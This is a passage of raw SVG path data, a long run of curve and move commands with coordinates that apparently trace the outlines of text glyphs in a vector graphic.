	c-0.2,0.2-0.5,0.2-0.8,0.2c-0.3,0-0.6,0-1.2-0.1c-0.5-0.1-0.9-0.1-1.2-0.1c-0.4,0-0.9,0-1.4,0.1c-0.6,0.1-1,0.1-1.3,0.1
	c-0.6,0-1-0.3-1-0.8c0-0.5,0.3-0.8,0.8-0.8c0.1,0,0.3,0,0.6,0.1c0.3,0,0.4,0.1,0.6,0.1c0.4,0,0.6-0.5,0.7-1.5c0-0.1,0-0.8,0-2.1v-2
	c0-1.3,0-2,0-2.1c-0.1-1-0.3-1.5-0.7-1.5c-0.1,0-0.3,0-0.5,0.1c-0.2,0.1-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.5,0.4-0.8,1.1-0.8c0.3,0,0.5,0,0.7,0c0.5,0.1,0.8,0.1,1,0.1c0.1,0,0.3,0,0.6-0.1c0.3,0,0.5-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,0.9
	c0,0.1,0,0.2,0,0.3c0,0.1,0,0.2,0,0.3c0,0.1,0,0.6,0,1.5C158.6,248,158.5,248.6,158.5,249.3z M157.3,243c-0.4,0-0.7-0.1-1-0.4
	c-0.3-0.3-0.4-0.6-0.4-1c0-0.4,0.1-0.7,0.4-0.9c0.3-0.3,0.6-0.4,1-0.4c0.4,0,0.7,0.1,1,0.4c0.3,0.3,0.4,0.6,0.4,0.9
	c0,0.4-0.1,0.7-0.4,1C158,242.9,157.7,243,157.3,243z M167.5,243.8c1.6,0,2.8,0.6,3.6,1.9v-2.4c0-0.6,0-1,0-1.2
	c-0.1-0.5-0.3-0.7-0.7-0.7c-0.1,0-0.3,0-0.5,0.1s-0.4,0.1-0.5,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.5,0.4-0.8,1.2-0.8c0.1,0,0.4,0,0.7,0
	c0.5,0,0.8,0.1,0.8,0.1c0.1,0,0.4,0,0.6-0.1c0.3,0,0.5-0.1,0.6-0.1c0.5,0,0.7,0.3,0.7,1v0.3c0,0,0,0.5,0,1.3c0,0.1,0,0.7-0.1,1.9
	c0,0.8,0,1.4,0,1.8v2.4v4c0,1.1,0.1,1.7,0.1,2c0.1,0.3,0.3,0.4,0.6,0.4c0.2,0,0.4,0,0.5,0c0.3,0,0.4,0,0.5,0c0.6,0,0.9,0.3,0.9,0.8
	c0,0.5-0.4,0.8-1.1,0.8c-0.2,0-0.4,0-0.7-0.1c-0.3,0-0.6-0.1-0.7-0.1c0,0-0.2,0-0.6,0c-0.2,0-0.4,0.1-0.5,0.1
	c-0.4,0-0.7-0.3-0.7-0.9v-0.1V255c-0.8,1.1-2.1,1.7-3.7,1.7c-1.6,0-3-0.6-3.9-1.8c-1-1.2-1.5-2.7-1.5-4.7c0-1.9,0.5-3.5,1.5-4.7
	C164.6,244.4,165.9,243.8,167.5,243.8z M171,252.4c0.1-0.5,0.1-1.2,0.1-2c0-1.1,0-1.8-0.1-2.2c-0.1-0.8-0.5-1.4-1-1.9
	c-0.6-0.5-1.4-0.8-2.2-0.8c-1.1,0-2,0.4-2.7,1.3c-0.6,0.9-1,2-1,3.5c0,1.5,0.3,2.7,1,3.6c0.7,0.9,1.6,1.3,2.7,1.3
	c0.9,0,1.6-0.3,2.2-0.8C170.5,253.9,170.9,253.2,171,252.4z M183.6,248.4c0-0.6,0.4-1,1.2-1.1c-0.1-0.6-0.3-1-0.8-1.3
	c-0.5-0.3-1-0.5-1.8-0.5c-1.1,0-2,0.4-2.7,1.3c-0.7,0.9-1,2.1-1,3.5c0,1.5,0.3,2.7,1,3.6c0.6,0.9,1.5,1.3,2.6,1.3
	c0.7,0,1.3-0.2,1.8-0.6c0.5-0.4,0.9-1,1.1-1.7c0.2-0.6,0.3-0.9,0.3-1c0.2-0.3,0.4-0.5,0.8-0.5c0.3,0,0.5,0.1,0.7,0.3
	c0.2,0.2,0.3,0.4,0.3,0.7c0,0.4-0.1,0.9-0.4,1.4c-0.3,0.6-0.6,1-0.9,1.4c-0.9,1-2.2,1.5-3.7,1.5c-1.6,0-3-0.6-4-1.7
	c-1-1.2-1.5-2.7-1.5-4.6c0-2,0.5-3.6,1.6-4.8c1-1.2,2.4-1.8,4.1-1.8c1.3,0,2.4,0.4,3.2,1c0.9,0.7,1.3,1.6,1.3,2.7
	c0,0.6-0.2,1.1-0.5,1.5c-0.3,0.4-0.8,0.6-1.3,0.6c-0.4,0-0.7-0.1-1-0.4S183.6,248.7,183.6,248.4z M194.4,256.7c-1.7,0-3-0.6-4-1.7
	c-1-1.2-1.5-2.7-1.5-4.7s0.5-3.5,1.5-4.7s2.4-1.7,4.1-1.7c1.8,0,3.1,0.6,4.1,1.7c1,1.1,1.5,2.7,1.5,4.7c0,2-0.5,3.5-1.6,4.7
	C197.5,256.1,196.2,256.7,194.4,256.7z M194.5,245.4c-1.1,0-2,0.4-2.7,1.2c-0.6,0.8-1,1.9-1.1,3.4v0.3c0,1.5,0.3,2.7,1,3.6
	c0.6,0.9,1.5,1.3,2.7,1.3c1.2,0,2.1-0.4,2.8-1.3c0.7-0.9,1-2.1,1-3.6C198.2,247,197,245.4,194.5,245.4z M208.7,253v-1.5
	c0-0.7,0.3-1,0.9-1c0.6,0,0.8,0.4,0.8,1.1c0,1.8-0.2,3-0.7,3.7c-0.6,0.9-1.6,1.4-3,1.4c-1.3,0-2.2-0.4-2.7-1.2
	c-0.4-0.6-0.6-1.6-0.6-3v-5.8c0-0.3-0.2-0.5-0.5-0.5h-0.8c-0.3,0-0.5-0.1-0.7-0.3c-0.2-0.2-0.3-0.4-0.3-0.6c0-0.2,0.1-0.4,0.3-0.6
	c0.2-0.2,0.4-0.3,0.6-0.3h0.9c0.3,0,0.4-0.2,0.4-0.5v-2.5c0-0.6,0.3-0.9,0.9-0.9c0.6,0,0.9,0.3,0.9,0.9v2.6c0,0.2,0.1,0.4,0.4,0.4
	h2.6c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.3,0.9-1,0.9h-2.7c-0.2,0-0.3,0.2-0.3,0.5v5.9c0,1.7,0.6,2.5,1.7,2.5
	C208.1,255,208.7,254.4,208.7,253z M144,285.8c-2.1,0-3.8-0.8-5.1-2.3c-1.2-1.5-1.9-3.6-1.9-6.3c0-2.7,0.6-4.8,1.9-6.3
	c1.3-1.5,3-2.3,5.2-2.3c2.1,0,3.8,0.7,5,2.2c1.2,1.5,1.9,3.5,1.9,6c0,2.7-0.6,4.9-1.9,6.5C147.9,285,146.2,285.8,144,285.8z
	 M144.1,270.4c-1.5,0-2.7,0.6-3.6,1.8c-0.9,1.2-1.3,2.9-1.3,5c0,2.2,0.4,3.9,1.3,5.1c0.9,1.2,2,1.8,3.6,1.8c1.5,0,2.7-0.6,3.6-1.9
	c0.9-1.2,1.3-2.9,1.3-5.1c0-2.2-0.4-3.8-1.3-5C146.8,271,145.6,270.4,144.1,270.4z M155.2,282.1l4.3-5.2l-4.4-5.2
	c-0.5-0.6-1-1-1.5-1c-0.1,0-0.3,0-0.5,0c-0.2,0-0.4,0-0.5,0c-0.7,0-1-0.3-1-0.9c0-0.5,0.3-0.8,1-0.8c0.1,0,0.6,0.1,1.5,0.2
	c0.4,0.1,0.9,0.1,1.3,0.1c0.9,0,1.8-0.1,2.8-0.3c0.3-0.1,0.6-0.1,0.8-0.1c0.6,0,1,0.3,1,0.8c0,0.6-0.3,0.9-1,0.9c0,0-0.1,0-0.2,0
	c-0.1,0-0.2,0-0.2,0c-0.2,0-0.4-0.1-0.7-0.1c-0.2,0-0.4-0.1-0.5-0.1c-0.2,0-0.3,0.1-0.3,0.2c0,0.1,0,0.2,0.1,0.3l3.4,4.4l3.3-4.2
	c0.1-0.2,0.2-0.3,0.2-0.4c0-0.1-0.1-0.2-0.3-0.2c-0.1,0-0.2,0-0.4,0c-0.5,0.1-0.8,0.1-1.1,0.1c-0.6,0-1-0.3-1-0.9
	c0-0.5,0.3-0.8,0.9-0.8c0.2,0,0.5,0,0.9,0.1c0.7,0.1,1.5,0.2,2.3,0.2c0.5,0,1.2-0.1,2.1-0.2c0.4-0.1,0.7-0.1,0.8-0.1
	c0.7,0,1,0.3,1,0.8c0,0.6-0.3,0.8-0.9,0.8c-0.1,0-0.3,0-0.5-0.1c-0.2,0-0.4-0.1-0.5-0.1c-0.4,0-0.9,0.3-1.4,1l-4.2,5.2l4.5,5.5
	c0.8,1,1.4,1.4,1.9,1.4c0,0,0.1,0,0.2,0c0.1,0,0.1,0,0.1,0c0.1,0,0.2,0,0.4,0c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.3,0.8-0.9,0.8
	c-0.2,0-0.4,0-0.8-0.1c-0.9-0.1-1.7-0.2-2.2-0.2c-0.6,0-1.3,0.1-2.1,0.2c-0.5,0.1-0.9,0.1-1.2,0.1c-0.7,0-1-0.3-1-0.8
	c0-0.5,0.3-0.8,1-0.8c0.3,0,0.5,0,0.8,0h0.7h0.2c0.3,0,0.4-0.1,0.4-0.2c0-0.1-0.2-0.4-0.5-0.8l-3.6-4.5l-3.5,4.5
	c-0.3,0.4-0.4,0.6-0.4,0.8c0,0.2,0.1,0.3,0.3,0.3h0l0.6,0l0.7,0c0.2,0,0.4,0,0.6,0c0.7,0,1.1,0.3,1.1,0.8c0,0.6-0.3,0.9-0.9,0.9
	c-0.2,0-0.5,0-0.9-0.1c-0.8-0.1-1.6-0.2-2.4-0.2c-0.9,0-1.8,0.1-2.7,0.2c-0.4,0.1-0.6,0.1-0.8,0.1c-0.7,0-1-0.3-1-0.9
	c0-0.6,0.3-0.8,0.9-0.8c0.1,0,0.2,0,0.4,0c0.2,0,0.3,0,0.4,0c0.4,0,0.7-0.1,1-0.3C154.2,283.2,154.6,282.8,155.2,282.1z
	 M176.8,279.7l-0.1-7c0-0.8-0.1-1.4-0.3-1.6c-0.2-0.3-0.5-0.4-0.9-0.4c-0.2,0-0.4,0-0.7,0.1c-0.3,0-0.5,0.1-0.7,0.1
	c-0.6,0-0.9-0.3-0.9-0.8c0-0.6,0.3-0.8,0.9-0.8c0.2,0,0.5,0,0.9,0.1c0.4,0,0.7,0.1,1,0.1c0.5,0,0.9,0,1.3,0c0.5,0,0.8-0.1,0.9-0.1
	c0.4,0,0.6,0.1,0.7,0.3c0.1,0.1,0.1,0.4,0.1,0.7c0,0,0,0.2,0,0.6c-0.1,1.7-0.1,3.3-0.1,4.7v2.7c0,0.5,0,1.2,0,2c0,1,0,1.7,0,2
	c0,1.1,0.4,1.7,1.1,1.7c0.2,0,0.4,0,0.8-0.1c0.4,0,0.6-0.1,0.8-0.1c0.8,0,1.2,0.3,1.2,0.8c0,0.6-0.4,0.8-1.1,0.8c-0.3,0-0.5,0-0.8,0
	c-1.3-0.2-2.4-0.3-3.1-0.3c-0.7,0-1.6,0.1-2.6,0.2c-0.6,0.1-1,0.1-1.2,0.1c-0.7,0-1-0.3-1-0.9c0-0.6,0.4-0.8,1.2-0.8
	c0.2,0,0.5,0,0.7,0.1c0.4,0,0.6,0,0.7,0c0.6,0,0.9-0.2,1-0.7C176.8,282.7,176.8,281.5,176.8,279.7z M190.3,279.7l-0.1-7
	c0-0.8-0.1-1.4-0.3-1.6c-0.2-0.3-0.5-0.4-0.9-0.4c-0.2,0-0.4,0-0.7,0.1c-0.3,0-0.5,0.1-0.7,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.6,0.3-0.8,0.9-0.8c0.2,0,0.5,0,0.9,0.1s0.7,0.1,1,0.1c0.5,0,0.9,0,1.3,0c0.5,0,0.8-0.1,0.9-0.1c0.4,0,0.6,0.1,0.7,0.3
	c0.1,0.1,0.1,0.4,0.1,0.7c0,0,0,0.2,0,0.6c-0.1,1.7-0.1,3.3-0.1,4.7v2.7c0,0.5,0,1.2,0,2c0,1,0,1.7,0,2c0,1.1,0.4,1.7,1.1,1.7
	c0.2,0,0.4,0,0.8-0.1c0.4,0,0.6-0.1,0.8-0.1c0.8,0,1.2,0.3,1.2,0.8c0,0.6-0.4,0.8-1.1,0.8c-0.3,0-0.5,0-0.8,0
	c-1.3-0.2-2.4-0.3-3.1-0.3c-0.7,0-1.6,0.1-2.6,0.2c-0.6,0.1-1,0.1-1.2,0.1c-0.7,0-1-0.3-1-0.9c0-0.6,0.4-0.8,1.2-0.8
	c0.2,0,0.5,0,0.7,0.1c0.4,0,0.6,0,0.7,0c0.6,0,0.9-0.2,1-0.7C190.2,282.7,190.3,281.5,190.3,279.7z M213.1,270.2
	c-1.4,0-2.6,0.6-3.5,1.8c-0.9,1.2-1.4,2.9-1.5,5c1-1.8,2.7-2.6,5-2.6c1.8,0,3.2,0.5,4.3,1.5c1.1,1,1.7,2.3,1.7,4
	c0,1.7-0.6,3.1-1.8,4.2c-1.2,1.1-2.7,1.7-4.6,1.7c-2.1,0-3.7-0.7-4.9-2c-1.2-1.4-1.8-3.2-1.8-5.6c0-2.9,0.7-5.2,2-6.9
	c1.3-1.7,3.1-2.6,5.3-2.6c1.3,0,2.5,0.3,3.4,1c0.9,0.7,1.4,1.5,1.4,2.5c0,0.5-0.2,0.8-0.5,1.2c-0.3,0.3-0.7,0.5-1.1,0.5
	c-0.3,0-0.6-0.1-0.9-0.4c-0.2-0.2-0.4-0.6-0.4-0.9c0-0.5,0.2-0.8,0.7-1C215.5,270.7,214.5,270.2,213.1,270.2z M212.7,276
	c-1.3,0-2.3,0.4-3.1,1.1s-1.1,1.7-1.1,2.9c0,1.3,0.4,2.3,1.1,3c0.8,0.7,1.8,1.1,3.1,1.1c1.2,0,2.2-0.4,3-1.2c0.8-0.8,1.2-1.8,1.2-3
	c0-1.2-0.4-2.1-1.1-2.9C215,276.4,214,276,212.7,276z M234.9,273c0,1.6-0.9,2.8-2.8,3.5c0.7,0.2,1.2,0.4,1.7,0.7
	c1.3,0.8,2,1.9,2,3.4c0,1.5-0.6,2.7-1.7,3.5c-1.1,0.9-2.7,1.3-4.6,1.3c-0.7,0-1.6,0-2.6-0.1c-1.1-0.1-1.8-0.1-2.3-0.1
	c-0.4,0-0.8,0-1.2,0.1l-1.1,0.1c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.7,0-1-0.3-1-0.9c0-0.5,0.2-0.8,0.7-0.8c0.1,0,0.3,0,0.6,0.1
	c0.2,0,0.4,0,0.5,0c0.8,0,1.2-0.6,1.2-1.8v-9.7c0-1.2-0.4-1.8-1.2-1.8c-0.1,0-0.3,0-0.5,0c-0.3,0-0.5,0.1-0.6,0.1
	c-0.5,0-0.7-0.3-0.7-0.8c0-0.6,0.4-0.8,1.1-0.8h0.3l1.2,0.2c0.3,0,0.8,0.1,1.4,0.1c0.6,0,1.5,0,2.6-0.1c0.8-0.1,1.6-0.1,2.4-0.1
	c1.6,0,2.9,0.3,3.8,1C234.4,270.8,234.9,271.7,234.9,273z M225.6,274c0,0.9,0.1,1.4,0.2,1.6c0.2,0.2,0.6,0.3,1.3,0.3h1.3
	c2.8,0,4.3-0.9,4.3-2.8c0-1.7-1.2-2.5-3.5-2.5c-1.6,0-2.6,0.1-3,0.3c-0.4,0.2-0.6,0.7-0.6,1.6V274z M225.6,278.9v2.7
	c0,1,0.2,1.7,0.5,1.9c0.4,0.2,1.3,0.4,2.9,0.4c3,0,4.5-1.1,4.5-3.4c0-2.1-1.4-3.1-4.3-3.1h-2c-0.9,0-1.4,0.2-1.5,0.6
	C225.7,278.1,225.6,278.4,225.6,278.9z M249.2,282.5l-0.9-2.4c-0.1-0.3-0.2-0.4-0.3-0.5c-0.1-0.1-0.3-0.1-0.6-0.1h-4.3
	c-0.3,0-0.5,0.1-0.7,0.2c-0.1,0.1-0.3,0.4-0.5,0.9l-0.7,1.9c-0.1,0.2-0.1,0.3-0.1,0.5c0,0.5,0.3,0.8,0.9,0.8c0.2,0,0.4,0,0.7,0
	c0.3,0,0.5,0,0.7,0c0.7,0,1,0.3,1,0.8c0,0.5-0.4,0.8-1.1,0.8c-0.1,0-0.3,0-0.5,0l-1.2-0.2c-0.2,0-0.6,0-1.1,0c-0.6,0-1,0-1.2,0
	l-1,0.1c-0.5,0.1-0.8,0.1-1,0.1c-0.6,0-0.9-0.3-0.9-0.8c0-0.6,0.3-0.8,0.9-0.8c0.1,0,0.2,0,0.3,0.1h0.3c0.4,0,0.8-0.2,1-0.5
	c0.1-0.1,0.3-0.5,0.5-1.1l4.5-12.2c0.3-0.7,0.8-1,1.5-1c0.7,0,1.2,0.3,1.5,1l4.3,12c0.3,0.8,0.5,1.3,0.7,1.5c0.2,0.2,0.5,0.4,1,0.4
	c0.1,0,0.2,0,0.3,0l0.7-0.1c0.6,0,0.9,0.3,0.9,0.8c0,0.6-0.3,0.8-0.9,0.8c-0.2,0-0.4,0-0.7-0.1c-1-0.1-1.8-0.2-2.3-0.2
	c-0.6,0-1.6,0.1-2.9,0.2c-0.3,0-0.6,0-0.8,0c-0.6,0-1-0.3-1-0.8s0.4-0.8,1.1-0.8c0.1,0,0.4,0,0.6,0c0.3,0,0.5,0,0.6,0
	c0.5,0,0.8-0.2,0.8-0.7C249.3,283.1,249.3,282.9,249.2,282.5z M247.4,277.6l-2.2-6.7l-2.2,6.7c0,0.1,0,0.2,0,0.2
	c0,0.1,0.1,0.2,0.4,0.2h3.8c0.2,0,0.3-0.1,0.3-0.2C247.5,277.8,247.4,277.7,247.4,277.6z M144.8,339.9c0,1.2,0.4,1.8,1.2,1.8
	c0.1,0,0.3,0,0.6-0.1s0.5-0.1,0.6-0.1c0.2,0,0.4,0.1,0.5,0.2s0.2,0.3,0.2,0.5c0,0.6-0.4,0.8-1.1,0.8c0,0-0.1,0-0.1,0
	c-0.1,0-0.1,0-0.2,0l-1.2-0.2c-0.5-0.1-1-0.1-1.5-0.1c-0.6,0-1.1,0-1.6,0.1l-1.2,0.2c0,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
	c-0.7,0-1.1-0.3-1.1-0.8c0-0.5,0.3-0.8,0.8-0.8c0.1,0,0.3,0,0.6,0.1s0.5,0.1,0.6,0.1c0.8,0,1.2-0.6,1.2-1.8v-1.7v-2.1v-2v-3.9
	c0-1.1-0.6-1.7-1.8-1.7h-0.7c-1.2,0-1.7,0.6-1.7,1.7c0,0.4,0,0.7,0,0.8l0.1,0.9c0,0.1,0,0.3,0,0.6c0,1-0.3,1.5-0.9,1.5
	c-0.6,0-0.9-0.4-0.9-1.1c0-0.2,0-0.6,0-1.1c0-0.8,0.1-1.3,0.1-1.5c0-0.4,0-0.8,0-1.3c-0.1-0.9-0.1-1.2-0.1-1.1c0-0.7,0.3-1,0.9-1
	c0.2,0,0.7,0,1.6,0.1c0.1,0,0.7,0,2,0.1h2.7c0.3,0,1.2,0,2.6,0c0.3,0,0.8,0,1.6-0.1c0.7,0,1.2-0.1,1.5-0.1c0.8,0,1.2,0.3,1.2,1v0
	c0,0.2,0,0.5-0.1,0.9c0,0.4-0.1,0.9-0.1,1.4v0.3c0,0.2,0,0.6,0.1,1.1c0.1,0.7,0.1,1.1,0.1,1.3c0,0.7-0.3,1-0.9,1
	c-0.6,0-0.9-0.4-0.9-1.2c0-0.3,0-0.7,0.1-1.3c0-0.6,0.1-1,0.1-1.3c0-1.1-0.6-1.7-1.9-1.7h-0.7c-0.6,0-1,0.1-1.3,0.4
	s-0.4,0.7-0.4,1.2l-0.1,1.7V339.9z M153,343.5c-0.4,0-0.8-0.1-1.1-0.4c-0.3-0.3-0.4-0.7-0.4-1.1c0-0.4,0.1-0.8,0.4-1.1
	c0.3-0.3,0.6-0.4,1.1-0.4s0.8,0.1,1.1,0.4c0.3,0.3,0.4,0.7,0.4,1.1c0,0.4-0.1,0.8-0.4,1.1C153.8,343.4,153.4,343.5,153,343.5z
	 M169.9,343.6c-2,0-3.6-0.8-4.8-2.3s-1.7-3.6-1.7-6.2c0-2.7,0.6-4.8,1.8-6.4c1.2-1.6,2.9-2.3,5-2.3c2,0,3.6,0.7,4.8,2.2
	c1.2,1.5,1.7,3.5,1.7,6c0,2.7-0.6,4.9-1.8,6.5C173.6,342.9,172,343.6,169.9,343.6z M170.1,328.3c-3,0-4.5,2.2-4.6,6.6v0.4
	c0,2.1,0.4,3.7,1.2,4.9c0.8,1.1,1.9,1.7,3.3,1.7c1.4,0,2.6-0.6,3.4-1.9c0.8-1.3,1.2-3,1.2-5.2c0-2.1-0.4-3.7-1.2-4.8
	C172.6,328.8,171.5,328.3,170.1,328.3z M181,327.9l0,0.3c0.4-0.6,0.8-1.1,1.1-1.3c0.3-0.2,0.8-0.3,1.3-0.3c0.8,0,1.7,0.4,2.8,1.2
	c1.2,0.9,2.1,1.4,2.7,1.4c0.7,0,1.1-0.2,1.3-0.7H190c-0.2,0-0.4-0.1-0.6-0.3c-0.2-0.2-0.3-0.4-0.3-0.7c0-0.3,0.1-0.6,0.3-0.8
	c0.2-0.2,0.5-0.3,0.8-0.3c1.1,0,1.6,0.7,1.6,2.2c0,1.1-0.3,2-0.8,2.8c-0.3,0.5-0.7,0.9-1.1,1.3c-0.2,0.2-0.5,0.5-1.1,1
	c-1.1,1-1.8,1.8-2.2,2.6c-0.6,1.1-0.9,2.5-0.9,4.2c0,0,0,0.1,0,0.5c0,0.8,0,1.1,0,1c0,1-0.4,1.5-1.2,1.5c-0.8,0-1.3-0.7-1.3-2
	c0-2.1,0.4-3.9,1.2-5.4c0.6-1.3,2-2.7,4-4.4c0.8-0.7,1.3-1.3,1.4-1.7c-0.5,0.5-1.2,0.7-2.1,0.7c-1,0-2-0.4-3-1.1l-1-0.7
	c-0.4-0.3-0.8-0.4-1.2-0.4c-1,0-1.6,0.7-1.6,2c0,0.4,0,0.8,0.1,1.1c0.1,0.6,0.2,1,0.2,1.3c0,0.3-0.1,0.5-0.3,0.7
	c-0.2,0.2-0.4,0.3-0.7,0.3c-0.6,0-1-0.3-1-1c0-0.3,0-0.7,0.1-1.3c0.1-0.6,0.1-1,0.1-1.3c0-0.4,0-0.9-0.1-1.4c0-0.5-0.1-1-0.1-1.4
	c0-0.7,0.3-1,0.8-1c0.5,0,0.7,0.3,0.7,0.8C181.1,327.4,181.1,327.6,181,327.9z M201.7,328.2v8.3h2.8c0.5,0,0.8,0.3,0.8,0.8
	c0,0.5-0.3,0.8-0.8,0.8h-2.8v1.5c0,1.3,0.4,2,1.1,2c0.2,0,0.6,0,1.3-0.1c0.7,0,1,0.3,1,0.8c0,0.6-0.3,0.8-0.9,0.8
	c-0.4,0-0.8,0-1.4-0.1c-0.5-0.1-1.1-0.1-1.9-0.1c-0.5,0-1.1,0-2,0.1c-0.9,0.1-1.6,0.1-2,0.1c-0.6,0-0.9-0.3-0.9-0.8
	c0-0.6,0.4-0.9,1.1-0.9c0.2,0,0.4,0,0.7,0s0.6,0,0.7,0c0.8,0,1.2-0.7,1.2-2v-1.5h-7.5c-0.7,0-1.1-0.3-1.1-1c0-0.3,0.1-0.5,0.3-0.8
	l6.4-7.9c0.7-0.8,1.2-1.4,1.5-1.6c0.3-0.2,0.7-0.4,1.1-0.4C201.2,326.5,201.7,327.1,201.7,328.2z M193.4,336.5h6.2l0.2-7.9
	L193.4,336.5z M213.6,343.6c-2,0-3.6-0.8-4.8-2.3s-1.7-3.6-1.7-6.2c0-2.7,0.6-4.8,1.8-6.4c1.2-1.6,2.9-2.3,5-2.3
	c2,0,3.6,0.7,4.8,2.2c1.2,1.5,1.7,3.5,1.7,6c0,2.7-0.6,4.9-1.8,6.5C217.4,342.9,215.7,343.6,213.6,343.6z M213.8,328.3
	c-3,0-4.5,2.2-4.6,6.6v0.4c0,2.1,0.4,3.7,1.2,4.9c0.8,1.1,1.9,1.7,3.3,1.7c1.4,0,2.6-0.6,3.4-1.9c0.8-1.3,1.2-3,1.2-5.2
	c0-2.1-0.4-3.7-1.2-4.8C216.4,328.8,215.3,328.3,213.8,328.3z M225.1,338.7c-0.4,0.4-0.6,0.9-0.7,1.5c0.7-0.8,1.6-1.2,2.6-1.2
	c0.9,0,1.9,0.4,3,1.3c1.2,0.9,2,1.4,2.7,1.4c0.5,0,0.8-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.1c0-0.2,0-0.3-0.1-0.5
	c-0.3,0.3-0.5,0.4-0.9,0.4c-0.7,0-1-0.3-1-1c0-0.4,0.1-0.7,0.4-0.9c0.3-0.2,0.6-0.4,1.1-0.4c0.6,0,1.1,0.2,1.4,0.6
	c0.4,0.4,0.5,1,0.5,1.7c0,1-0.3,1.8-0.9,2.6c-0.6,0.7-1.4,1.1-2.3,1.1c-0.9,0-1.9-0.5-3.1-1.4c-1.2-0.9-2.2-1.4-3.1-1.4
	c-0.9,0-1.5,0.3-1.7,1c0.2,0,0.3,0,0.3,0c0.5,0,0.7,0.2,0.7,0.7c0,0.7-0.4,1.1-1.2,1.1c-0.5,0-1-0.2-1.3-0.7
	c-0.3-0.5-0.5-1.1-0.5-1.8c0-2.8,1.9-4.8,5.8-6.1l1.7-0.6c1.9-0.6,2.9-1.7,2.9-3.2c0-1-0.3-1.8-1-2.4c-0.7-0.6-1.7-0.9-2.9-0.9
	c-1.1,0-2,0.2-2.7,0.7c-0.7,0.4-1.1,1-1.3,1.8c0.9,0.1,1.3,0.4,1.3,1.1c0,0.4-0.2,0.8-0.5,1.1c-0.3,0.3-0.7,0.4-1.1,0.4
	c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.5c0-1.3,0.6-2.4,1.8-3.3c1.2-0.9,2.7-1.3,4.4-1.3c1.7,0,3.1,0.4,4.2,1.3
	c1.1,0.9,1.6,2,1.6,3.5c0,1-0.3,1.8-0.8,2.6s-1.2,1.3-2.2,1.7c-0.3,0.1-1.3,0.4-2.9,1c-1.2,0.4-2.1,0.8-2.8,1.2
	C225.9,338,225.4,338.3,225.1,338.7z M246.4,338.7c-0.4,0.4-0.6,0.9-0.7,1.5c0.7-0.8,1.6-1.2,2.6-1.2c0.9,0,1.9,0.4,3,1.3
	c1.2,0.9,2,1.4,2.7,1.4c0.5,0,0.8-0.1,1.1-0.4c0.3-0.3,0.4-0.7,0.4-1.1c0-0.2,0-0.3-0.1-0.5c-0.3,0.3-0.5,0.4-0.9,0.4
	c-0.7,0-1-0.3-1-1c0-0.4,0.1-0.7,0.4-0.9c0.3-0.2,0.6-0.4,1.1-0.4c0.6,0,1.1,0.2,1.4,0.6c0.4,0.4,0.5,1,0.5,1.7c0,1-0.3,1.8-0.9,2.6
	c-0.6,0.7-1.4,1.1-2.3,1.1c-0.9,0-1.9-0.5-3.1-1.4c-1.2-0.9-2.2-1.4-3.1-1.4c-0.9,0-1.5,0.3-1.7,1c0.2,0,0.3,0,0.3,0
	c0.5,0,0.7,0.2,0.7,0.7c0,0.7-0.4,1.1-1.2,1.1c-0.5,0-1-0.2-1.3-0.7c-0.3-0.5-0.5-1.1-0.5-1.8c0-2.8,1.9-4.8,5.8-6.1l1.7-0.6
	c1.9-0.6,2.9-1.7,2.9-3.2c0-1-0.3-1.8-1-2.4c-0.7-0.6-1.7-0.9-2.9-0.9c-1.1,0-2,0.2-2.7,0.7c-0.7,0.4-1.1,1-1.3,1.8
	c0.9,0.1,1.3,0.4,1.3,1.1c0,0.4-0.2,0.8-0.5,1.1c-0.3,0.3-0.7,0.4-1.1,0.4c-0.5,0-1-0.2-1.3-0.6c-0.3-0.4-0.5-0.9-0.5-1.5
	c0-1.3,0.6-2.4,1.8-3.3c1.2-0.9,2.7-1.3,4.4-1.3c1.7,0,3.1,0.4,4.2,1.3c1.1,0.9,1.6,2,1.6,3.5c0,1-0.3,1.8-0.8,2.6s-1.2,1.3-2.2,1.7
	c-0.3,0.1-1.3,0.4-2.9,1c-1.2,0.4-2.1,0.8-2.8,1.2C247.2,338,246.8,338.3,246.4,338.7z M264.2,333.7l5-4.9h-5.6c-0.6,0-1,0-1.3,0.1
	c-0.4,0.1-0.6,0.4-0.6,0.9c0,0.2,0,0.4,0,0.7c0,0.3,0,0.5,0,0.7c0,0.8-0.3,1.3-0.8,1.3c-0.5,0-0.8-0.3-0.8-1c0-0.2,0-0.5,0-0.9
	c0-0.4,0-0.7,0-0.9c0-0.4,0-0.8,0-1c0-0.2,0-0.5,0-0.7c0-0.4,0.1-0.7,0.2-0.8c0.2-0.1,0.6-0.2,1.2-0.2h5.9c0.3,0,0.9,0,1.6,0
	c0.4,0,0.8,0,1.3,0c0.9,0,1.4,0.3,1.4,0.9c0,0.4-0.2,0.7-0.6,1.1l-4.4,4.3c0.1,0,0.2,0,0.4,0c0.1,0,0.2,0,0.3,0
	c1.4,0,2.5,0.4,3.4,1.3c0.9,0.9,1.3,2,1.3,3.4c0,1.7-0.6,3.1-1.9,4.2c-1.2,1.1-2.8,1.6-4.8,1.6c-1.8,0-3.3-0.4-4.5-1.3
	c-1.2-0.9-1.8-2-1.8-3.3c0-0.8,0.2-1.4,0.7-1.9s1-0.8,1.6-0.8c0.4,0,0.8,0.1,1,0.4c0.3,0.2,0.4,0.6,0.4,1c0,0.8-0.5,1.2-1.4,1.2
	h-0.3v0.2c0,0.8,0.4,1.5,1.3,2c0.9,0.6,1.9,0.9,3.1,0.9c1.3,0,2.4-0.4,3.3-1.1c0.9-0.8,1.3-1.7,1.3-2.9c0-2.1-1.2-3.1-3.6-3.1
	c-0.6,0-1.3,0.1-2,0.2c-0.1,0-0.3,0-0.4,0c-0.4,0-0.6-0.2-0.6-0.6C263.8,334.2,263.9,334,264.2,333.7z M278,329.7l-0.3,3.9
	c1.3-0.9,2.6-1.3,4.1-1.3c1.8,0,3.2,0.5,4.3,1.4c1,1,1.6,2.3,1.6,3.9c0,1.8-0.6,3.3-1.9,4.4c-1.2,1.1-2.9,1.7-4.9,1.7
